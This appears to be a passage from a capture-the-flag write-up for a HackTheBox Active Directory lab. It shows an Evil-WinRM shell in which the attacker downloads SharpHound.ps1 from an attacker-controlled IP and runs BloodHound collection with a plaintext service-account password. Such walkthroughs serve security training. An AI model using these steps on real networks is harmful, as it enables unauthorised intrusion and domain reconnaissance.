 + FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\tmp> wget http://10.10.16.9/SharpHound.ps1 -o SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\tmp> ls
Directory: C:\Users\svc-alfresco\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/26/2022 4:18 AM 972812 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\tmp> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\tmp> invoke-bloodhound -collectionmethod all -domain htb.local -ldapuser svc-alfresco -ldappass s3rvice
*Evil-WinRM* PS C:\Users\svc-alfresco\tmp> ls